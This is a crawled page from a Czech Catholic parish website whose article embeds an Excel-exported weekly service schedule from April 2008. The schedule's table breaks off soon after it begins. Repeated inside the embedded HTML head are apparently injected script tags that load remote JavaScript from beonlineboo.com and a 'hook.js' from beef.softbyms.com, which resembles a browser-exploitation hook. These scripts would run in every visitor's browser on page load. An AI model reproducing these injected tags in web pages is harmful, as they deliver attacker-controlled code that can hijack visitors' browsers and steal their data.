

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farnost.rosomak.cz/index.php?pg=80&cat=5&art=168
body_size: 51429
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<style type="text/css">
<!--
  @import "rps.css";
-->
</style>
<title>Farnosti Býšť, Dašice, Sezemice</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=utf-8">
<META HTTP-EQUIV="EXPIRES" CONTENT="0">
<META NAME="RESOURCE-TYPE" CONTENT="DOCUMENT">
<META NAME="DISTRIBUTION" CONTENT="GLOBAL">
<META NAME="RATING" CONTENT="GENERAL">
<META NAME="GENERATOR" CONTENT="RPS 0.3">
<LINK REL="alternate" title="Farnosti Býšť, Dašice, Sezemice - články" href="/index.php?act=rss" type="application/rss+xml" />
<LINK REL="StyleSheet" HREF="rps.css" TYPE="text/css">
</head>
<body class=default>
<div class=interior>
  
<div class=title>
<div class=levo>
<div class=levohore>
&nbsp;
</div>
</div>
<div class=prostred>
<div class=acategory>&nbsp;</div> <!-- tahle kravina je tu kvuli MSIE -->
<center><span class=ptitle>
Římskokatolické farnosti
</span><br>
<span class=pftitle> Býšť, Dašice, Sezemice
</span><br>
<span class=putitle>
Provizorní farní stránky
</span>
</center>
</div>
<div class=pravo><a href="/index.php?pg=80&cat=5&act=login">Přihlásit</a>
</div>
</div>
<div class=page>
<div class=levo>
<div class=mgroup><a href="/index.php?unra=&cat=&pg=1">Úvodní stránka</a><br><a href="/index.php?pg=80&cat=5&art=616">Kontakty</a><br></div><div class=mgroup><div class=mactitle>Rubriky</div><div class=matxt><!-- --><a href='/index.php?pg=80&cat=2'>Akce</a><br><a href='/index.php?pg=80&cat=1'>Oznámení</a><br><a href='/index.php?pg=80&cat=4'>Provoz webových stránek</a><br><a href='/index.php?pg=80&cat=5'>Ohlášky</a><br><a href='/index.php?pg=80&cat=6'>Texty a úvahy</a><br><a href='/index.php?pg=80&cat=13'>Fotogalerie</a><br></div></div><div class=mgroup><div class=mactitle>Pořad bohoslužeb</div><a href="/index.php?pg=80&cat=5&art=55">Býšť</a><br><a href="/index.php?pg=80&cat=5&art=56">Dašice</a><br><a href="/index.php?pg=80&cat=5&art=58">Sezemice</a><br></div><div class=mgroup><div class=mactitle>Historie</div><a href="/index.php?pg=80&cat=5&art=71">Sezemice</a><br><a href="/index.php?pg=80&cat=5&art=610">Dašice</a><br></div><div class=mgroup><div class=mactitle>Varhany</div><a href='http://varhany.byst.org' target='_blank'>Býšť</a><br><a href='/varhany' target='_blank</p>'>Sezemice</a><br></div><div class=mgroup><div class=mactitle>Odkazy</div><a href='http://www.diecezehk.cz' target='_blank'>Královéhradecká diecéze</a><br><a href='http://www.ebreviar.cz/' target='_blank'>Liturgie hodin</a><br><a href='http://www.katolik.cz' target='_blank'>katolik.cz</a><br><a href='http://www.modlitba.cz' target='_blank'>modlitba.cz</a><br><a href='http://www.maria.cz' target='_blank'>maria.cz</a><br><a href='http://www.vira.cz' target='_blank'>vira.cz</a><br><a href='http://cantores.cz/' target='_blank' title='Cantores - chrámové sbory Čech, Moravy a Slezska'>Cantores.cz</a><br><a href='http://www.pardubice.charita.cz/' target='_blank'>Oblastní charita Pardubice</a><br></div><div class=mgroup><div class=mactitle>Okolní farnosti</div><a href='http://farnost-pardubice.cz/' target='_blank' title='Farnost Pardubice'>Pardubice</a><br><a href='http://www.farnost-holice.cz/' target='_blank' title='Farnost Holice'>Holice</a><br><a href='http://www.diecezehk.cz/dieceze/vysoke-chvojno/' target='_blank' title='Farnost Vysoké Chvojno (stránka diecézního katalogu)'>Vysoké Chvojno</a><br><a href='http://www.farnost-opatovice-nad-labem0.webnode.cz/' target='_blank' title='Farnost Opatovice nad Labem' ignore='</p>'>Opatovice nad Labem</a><br><a href='http://www.antonin.cz/' target='_blank' title='Farnost Nový Hradec Králové'>Nový Hradec Králové</a><br><a href='https://farnost-trebechovice.webnode.cz/' target='_blank' title='Farnost Třebechovice pod Orebem' ignore='</p>'>Třebechovice pod Orebem</a><br></div><div class=mgroup><div class=mactitle>Společenství </div><a href='http://www.chemin-neuf.cz/' target='_blank' title='Komunita Chemin Neuf'>Chemin Neuf</a><br><a href='http://www.chemin-neuf.cz/akce/NET-FOR-GOD-Mezinarodni-Ekumenicka-Fraternita-1' target='_blank' title='Mezinárodní ekumenická fraternita NET FOR GOD (na stránkách komunity Chemin Neuf)'>Net for God</a><br><a href='http://www.oreldasice.estranky.cz/' target='_blank' title='Orelská jednota Dašice'>Orel Dašice</a><br></div><div class=mgroup><div class=mactitle>Obecní stránky</div><a href='http://www.byst.cz' target='_blank'>Býšť</a><br><a href='http://www.dasice.cz' target='_blank'>Dašice</a><br><a href='http://www.sezemice.cz' target='_blank'>Sezemice</a><br></div><div class=mgroup>
</div>
<div class="version" style="font-size: 9px; letter-spacing: 2px; color: #BBBBBB; margin-top: 15px;"><center>
<a href="http://rps.rosomak.cz" target="_blank" class="version" style="font-size: 9px; letter-spacing: 2px; color: #BBBBBB; margin-top: 15px;">
Publikační systém RPS<br>verze 0.3.5a alpha
</a>
</center></div>
</div>
<div class=prostred>
  <div class=atitle><div class=aname>Pořad bohoslužeb v týdnu od 27. dubna 2008</div><div class=acategory>Ohlášky</div><div class=aauth>Petr Borský</div>
<div class=adate>26.04.2008 14:23:34</div></div>
    <div class=atxt><html xmlns:o="urn:schemas-microsoft-com:office:office"
xmlns:x="urn:schemas-microsoft-com:office:excel"
xmlns="http://www.w3.org/TR/REC-html40">

<head>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--65a2576016d3c90c--><meta name=ProgId content=Excel.Sheet>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--65a2576016d3c90c--><meta name=Generator content="Microsoft Excel 11">
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script><link rel=File-List href="rozvrh%20služeb.files/filelist.xml">
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script><link rel=Edit-Time-Data href="rozvrh%20služeb.files/editdata.mso">
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script><link rel=OLE-Object-Data href="rozvrh%20služeb.files/oledata.mso">
<!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Author>Milan Vrbiak</o:Author>
  <o:LastAuthor>cojetidotoho</o:LastAuthor>
  <o:LastPrinted>2008-04-26T14:38:27Z</o:LastPrinted>
  <o:Created>2006-01-07T15:52:26Z</o:Created>
  <o:LastSaved>2008-04-27T07:33:22Z</o:LastSaved>
  <o:Company>ŘKF Sezemice</o:Company>
  <o:Version>11.6568</o:Version>
 </o:DocumentProperties>
</xml><![endif]-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script><style>
<!--table
	{mso-displayed-decimal-separator:"\,";
	mso-displayed-thousand-separator:" ";}
@page
	{margin:.17in .28in .28in .28in;
	mso-header-margin:.28in;
	mso-footer-margin:.28in;}
.font5
	{color:windowtext;
	font-size:12.0pt;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font6
	{color:windowtext;
	font-size:12.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font7
	{color:windowtext;
	font-size:11.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font8
	{color:red;
	font-size:12.0pt;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font9
	{color:red;
	font-size:12.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font10
	{color:windowtext;
	font-size:10.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font12
	{color:red;
	font-size:11.0pt;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font14
	{color:windowtext;
	font-size:12.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial;
	mso-generic-font-family:auto;
	mso-font-charset:238;}
.font15
	{color:blue;
	font-size:10.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font20
	{color:purple;
	font-size:12.0pt;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font23
	{color:windowtext;
	font-size:8.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font25
	{color:red;
	font-size:8.0pt;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font29
	{color:red;
	font-size:8.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font31
	{color:black;
	font-size:12.0pt;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font32
	{color:black;
	font-size:8.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font34
	{color:red;
	font-size:16.0pt;
	font-weight:700;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font38
	{color:red;
	font-size:16.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font39
	{color:purple;
	font-size:12.0pt;
	font-weight:400;
	font-style:italic;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font40
	{color:red;
	font-size:11.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.font42
	{color:black;
	font-size:11.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
tr
	{mso-height-source:auto;}
col
	{mso-width-source:auto;}
br
	{mso-data-placement:same-cell;}
.style0
	{mso-number-format:General;
	text-align:general;
	vertical-align:bottom;
	white-space:nowrap;
	mso-rotate:0;
	mso-background-source:auto;
	mso-pattern:auto;
	color:windowtext;
	font-size:10.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial;
	mso-generic-font-family:auto;
	mso-font-charset:238;
	border:none;
	mso-protection:locked visible;
	mso-style-name:normálne;
	mso-style-id:0;}
td
	{mso-style-parent:style0;
	padding-top:1px;
	padding-right:1px;
	padding-left:1px;
	mso-ignore:padding;
	color:windowtext;
	font-size:10.0pt;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	font-family:Arial;
	mso-generic-font-family:auto;
	mso-font-charset:238;
	mso-number-format:General;
	text-align:general;
	vertical-align:bottom;
	border:none;
	mso-background-source:auto;
	mso-pattern:auto;
	mso-protection:locked visible;
	white-space:nowrap;
	mso-rotate:0;}
.xl24
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl25
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl26
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	background:white;
	mso-pattern:auto none;}
.xl27
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;}
.xl28
	{mso-style-parent:style0;
	color:maroon;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl29
	{mso-style-parent:style0;
	color:maroon;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl30
	{mso-style-parent:style0;
	color:purple;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl31
	{mso-style-parent:style0;
	color:purple;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl32
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	background:#CCFFCC;
	mso-pattern:auto none;}
.xl33
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	background:#CCFFCC;
	mso-pattern:auto none;}
.xl34
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;
	background:white;
	mso-pattern:auto none;}
.xl35
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:1.0pt solid windowtext;
	border-right:1.0pt solid windowtext;
	border-bottom:1.0pt solid windowtext;
	border-left:.5pt solid windowtext;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl36
	{mso-style-parent:style0;
	font-size:11.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:none;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;}
.xl37
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;}
.xl38
	{mso-style-parent:style0;
	color:maroon;
	font-size:11.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:none;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;}
.xl39
	{mso-style-parent:style0;
	color:purple;
	font-size:11.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:none;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;}
.xl40
	{mso-style-parent:style0;
	color:blue;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:1.0pt solid windowtext;
	border-right:1.0pt solid windowtext;
	border-bottom:1.0pt solid windowtext;
	border-left:.5pt solid windowtext;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl41
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl42
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl43
	{mso-style-parent:style0;
	color:red;
	font-size:11.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:none;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;}
.xl44
	{mso-style-parent:style0;
	color:purple;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;}
.xl45
	{mso-style-parent:style0;
	color:purple;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;}
.xl46
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:none;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;
	background:white;
	mso-pattern:auto none;}
.xl47
	{mso-style-parent:style0;
	font-size:8.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl48
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	background:#CCFFCC;
	mso-pattern:auto none;}
.xl49
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;
	background:#CCFFCC;
	mso-pattern:auto none;}
.xl50
	{mso-style-parent:style0;
	font-size:8.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl51
	{mso-style-parent:style0;
	font-size:8.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:.5pt solid windowtext;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl52
	{mso-style-parent:style0;
	font-size:8.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl53
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;}
.xl54
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;}
.xl55
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-weight:700;
	font-style:italic;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	mso-number-format:"d\/mmm";
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:1.0pt solid windowtext;
	background:white;
	mso-pattern:auto none;}
.xl56
	{mso-style-parent:style0;
	color:blue;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:white;
	mso-pattern:auto none;}
.xl57
	{mso-style-parent:style0;
	color:blue;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:.5pt solid windowtext;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:white;
	mso-pattern:auto none;}
.xl58
	{mso-style-parent:style0;
	color:red;
	font-size:16.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:center;
	border-top:none;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl59
	{mso-style-parent:style0;
	color:red;
	font-size:16.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:center;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl60
	{mso-style-parent:style0;
	color:red;
	font-size:16.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:center;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl61
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:1.0pt solid windowtext;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl62
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl63
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:.5pt solid windowtext;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl64
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:white;
	mso-pattern:auto none;}
.xl65
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:.5pt solid windowtext;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:white;
	mso-pattern:auto none;}
.xl66
	{mso-style-parent:style0;
	color:maroon;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;}
.xl67
	{mso-style-parent:style0;
	color:maroon;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;}
.xl68
	{mso-style-parent:style0;
	font-size:12.0pt;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:none;
	border-left:none;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl69
	{mso-style-parent:style0;
	font-size:12.0pt;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl70
	{mso-style-parent:style0;
	font-size:8.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl71
	{mso-style-parent:style0;
	font-size:8.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl72
	{mso-style-parent:style0;
	font-size:8.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl73
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-style:italic;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	mso-number-format:"d\/mmm";
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:1.0pt solid windowtext;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl74
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-style:italic;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	mso-number-format:"d\/mmm";
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl75
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-weight:700;
	font-style:italic;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	mso-number-format:"d\/mmm";
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:.5pt solid windowtext;
	border-bottom:.5pt solid windowtext;
	border-left:none;
	background:#FFFF99;
	mso-pattern:auto none;}
.xl76
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:center;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:1.0pt solid windowtext;
	border-left:.5pt solid windowtext;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl77
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:center;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:1.0pt solid windowtext;
	border-left:none;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl78
	{mso-style-parent:style0;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:center;
	border-top:.5pt solid windowtext;
	border-right:.5pt solid windowtext;
	border-bottom:1.0pt solid windowtext;
	border-left:none;
	background:#CCFFFF;
	mso-pattern:auto none;}
.xl79
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:none;
	border-bottom:.5pt solid windowtext;
	border-left:none;}
.xl80
	{mso-style-parent:style0;
	color:red;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:.5pt solid windowtext;
	border-right:.5pt solid windowtext;
	border-bottom:.5pt solid windowtext;
	border-left:none;}
.xl81
	{mso-style-parent:style0;
	color:blue;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl82
	{mso-style-parent:style0;
	color:red;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl83
	{mso-style-parent:style0;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl84
	{mso-style-parent:style0;
	color:purple;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl85
	{mso-style-parent:style0;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl86
	{mso-style-parent:style0;
	color:red;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl87
	{mso-style-parent:style0;
	color:teal;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl88
	{mso-style-parent:style0;
	color:fuchsia;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl89
	{mso-style-parent:style0;
	color:teal;
	font-size:11.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	border-top:none;
	border-right:none;
	border-bottom:none;
	border-left:.5pt solid windowtext;}
.xl90
	{mso-style-parent:style0;
	color:teal;
	font-size:12.0pt;
	font-weight:700;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl91
	{mso-style-parent:style0;
	color:teal;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;}
.xl92
	{mso-style-parent:style0;
	color:teal;
	font-size:12.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;}
.xl93
	{mso-style-parent:style0;
	color:teal;
	font-size:11.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;}
.xl94
	{mso-style-parent:style0;
	color:teal;
	font-size:11.0pt;
	font-family:Arial, sans-serif;
	mso-font-charset:238;
	text-align:left;
	border-top:none;
	border-right:.5pt solid windowtext;
	border-bottom:none;
	border-left:none;}
-->
</style>
<!--[if gte mso 9]><xml>
 <x:ExcelWorkbook>
  <x:ExcelWorksheets>
   <x:ExcelWorksheet>
    <x:Name>List2</x:Name>
    <x:WorksheetOptions>
     <x:Print>
      <x:ValidPrinterInfo/>
      <x:PaperSizeIndex>9</x:PaperSizeIndex>
      <x:HorizontalResolution>1200</x:HorizontalResolution>
      <x:VerticalResolution>600</x:VerticalResolution>
     </x:Print>
     <x:CodeName>List3</x:CodeName>
     <x:Selected/>
     <x:Panes>
      <x:Pane>
       <x:Number>3</x:Number>
       <x:ActiveRow>36</x:ActiveRow>
       <x:RangeSelection>$A$37:$I$37</x:RangeSelection>
      </x:Pane>
     </x:Panes>
     <x:ProtectContents>False</x:ProtectContents>
     <x:ProtectObjects>False</x:ProtectObjects>
     <x:ProtectScenarios>False</x:ProtectScenarios>
    </x:WorksheetOptions>
   </x:ExcelWorksheet>
  </x:ExcelWorksheets>
  <x:WindowHeight>11640</x:WindowHeight>
  <x:WindowWidth>15225</x:WindowWidth>
  <x:WindowTopX>-75</x:WindowTopX>
  <x:WindowTopY>15</x:WindowTopY>
  <x:TabRatio>578</x:TabRatio>
  <x:ProtectStructure>False</x:ProtectStructure>
  <x:ProtectWindows>False</x:ProtectWindows>
 </x:ExcelWorkbook>
</xml><![endif]-->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script></head>

<body link=blue vlink=purple>

<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=farnost.byst.org"></script><table x:str border=0 cellpadding=0 cellspacing=0 width=700 style='border-collapse:
 collapse;table-layout:fixed;width:525pt'>
 <col width=67 style='mso-width-source:userset;mso-width-alt:2450;width:50pt'>
 <col width=79 style='mso-width-source:userset;mso-width-alt:2889;width:59pt'>
 <col width=89 style='mso-width-source:userset;mso-width-alt:3254;width:67pt'>
 <col width=64 span=5 style='width:48pt'>
 <col width=145 style='mso-width-source:userset;mso-width-alt:5302;width:109pt'>
 <tr height=21 style='height:15.75pt'>
  <td colspan=9 height=21 class=xl76 width=700 style='border-right:.5pt solid black;
  height:15.75pt;width:525pt'
  x:str="Římskokatolická farnost: Sezemice, Býšť, Dašice, Horní Roveň. ">Římskokatolická
  farnost: Sezemice, Býšť, Dašice, Horní Roveň.<span
  style='mso-spacerun:yes'> </span></td>
 </tr>
 <tr height=27 style='height:20.25pt'>
  <td colspan=9 height=27 class=xl58 style='border-right:.5pt solid black;
